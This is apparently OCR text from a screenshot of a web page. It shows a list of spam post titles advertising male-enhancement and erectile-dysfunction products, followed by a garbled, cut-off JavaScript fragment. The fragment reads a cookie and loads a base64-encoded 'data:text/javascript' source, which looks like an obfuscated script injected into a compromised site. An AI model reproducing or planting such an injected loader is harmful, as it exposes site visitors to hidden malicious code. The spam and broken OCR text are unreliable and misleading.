
New Update Posts
Best-Natural-where-can-i-buy-
king-size-male-enhancement
Best+Over+The+Counter+prolong+sex+tim
9 Ways to Improve endovex male
enhancement formula
what-the-best-ed-pill
Buy large penis pump
Topical-bulldozer-male-
enhancement
5+Hour+Potency+e+flex+45+male+enhancem
asian male enhancement
free+male+enhancements
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
(time=cookie)||void 0===time){var